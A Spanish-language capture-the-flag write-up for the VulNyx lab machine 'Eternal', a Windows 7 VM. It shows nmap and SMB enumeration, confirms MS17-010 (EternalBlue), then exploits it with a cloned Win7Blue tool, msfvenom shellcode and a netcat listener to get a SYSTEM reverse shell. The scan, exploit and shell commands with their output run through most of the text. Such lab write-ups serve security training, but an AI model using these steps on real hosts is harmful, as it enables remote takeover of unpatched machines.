
VulNyx - Eternal
Information
Eternal es una máquina virtual vulnerable Windows de dificultad baja de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en el hipervisor VirtualBox.
Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.118 |tee open.nmap
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-05 09:25 CEST
Nmap scan report for 192.168.1.118
Host is up (0.00018s latency).
Not shown: 65525 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5357/tcp open wsdapi
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
❯ nmap -sVC -p135,139,445,5357,49152,49153,49154,49155,49156,49157 192.168.1.118
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-05 09:26 CEST
Nmap scan report for 192.168.1.118
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Enterprise 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:03:C1:8D (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: MIKE-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-06-05T08:27:24
|_ start_date: 2025-06-05T08:24:45
|_clock-skew: mean: 19m57s, deviation: 1h09m16s, median: 59m57s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 7 Enterprise 7601 Service Pack 1 (Windows 7 Enterprise 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: MIKE-PC
| NetBIOS computer name: MIKE-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-06-05T10:27:24+02:00
|_nbstat: NetBIOS name: MIKE-PC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:03:c1:8d (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Shell (NT AUTHORITY\SYSTEM)
445/TCP (SMB)
Basic Enumeration
❯ netexec smb 192.168.1.118
SMB 192.168.1.118 445 MIKE-PC [*] Windows 7 Enterprise 7601 Service Pack 1 x64 (name:MIKE-PC) (domain:MIKE-PC) (signing:False) (SMBv1:True)
Shares
Null Session
❯ smbclient -NL //192.168.1.118
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.1.118 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
❯ smbmap --no-banner -H 192.168.1.118 -u '' -p ''
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[!] Access denied on 192.168.1.118, no fun for you...
[*] Closed 1 connections
❯ netexec smb 192.168.1.118 -u '' -p '' --shares
SMB 192.168.1.118 445 MIKE-PC [*] Windows 7 Enterprise 7601 Service Pack 1 x64 (name:MIKE-PC) (domain:MIKE-PC) (signing:False) (SMBv1:True)
SMB 192.168.1.118 445 MIKE-PC [+] MIKE-PC\:
SMB 192.168.1.118 445 MIKE-PC [-] Error enumerating shares: STATUS_ACCESS_DENIED
RPC
Null Session
❯ rpcclient -NU "" 192.168.1.118 -c "srvinfo"
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
MS17-010 (CVE-2017-0143)
Check
❯ nmap -p445 --script="smb-vuln*" 192.168.1.118
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-05 09:30 CEST
Nmap scan report for 192.168.1.118
Host is up (0.00021s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:03:C1:8D (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
Reverse Shell
Uso la tool Win7Blue para intentar obtener una reverse shell
❯ git clone https://github.com/d4t4s3c/Win7Blue.git
❯ cd Win7Blue
❯ chmod +x Win7Blue
❯ ./Win7Blue
┌═══════════════════════════════════┐
║ ██╗ ██╗██╗███╗ ██╗███████╗ ║
║ ██║ ██║██║████╗ ██║╚════██║ ║
║ ██║ █╗ ██║██║██╔██╗ ██║ ██╔╝ ║
║ ██║███╗██║██║██║╚██╗██║ ██╔╝ ║
║ ╚███╔███╔╝██║██║ ╚████║ ██║ ║
║ ╚══╝╚══╝ ╚═╝╚═╝ ╚═══╝ ╚═╝ ║
║ ██████╗ ██╗ ██╗ ██╗███████╗ ║
║ ██╔══██╗██║ ██║ ██║██╔════╝ ║
║ ██████╔╝██║ ██║ ██║█████╗ ║
║ ██╔══██╗██║ ██║ ██║██╔══╝ ║
║ ██████╔╝███████╗╚██████╔╝███████╗ ║
║ ╚═════╝ ╚══════╝ ╚═════╝ ╚══════╝ ║
║ [+] EternalBlue -- MS17-010 [+] ║
└═══════════════════════════════════┘
[1] Scanner Vuln [Nmap]
[2] Scanner Arch [NetExec]
[3] Exploit Win7 [32 bits]
[4] Exploit Win7 [64 bits]
[5] Exit
$ 4
¿RHOST? 192.168.1.118
¿LHOST? 192.168.1.5
¿LPORT? 443
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 443
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
Obtengo la shell como usuario NT AUTHORITY\SYSTEM
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.118] 49158
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami & hostname
whoami & hostname
nt authority\system
MIKE-PC
Flags
Ya como usuario NT AUTHORITY\SYSTEM puedo leer las flags user.txt y root.txt
c:\>type c:\users\mike\desktop\user.txt
c4fa****************************
c:\>type c:\users\mike\desktop\root.txt
1682****************************
Hasta aquí la resolución de la máquina Eternal.
Happy Hacking!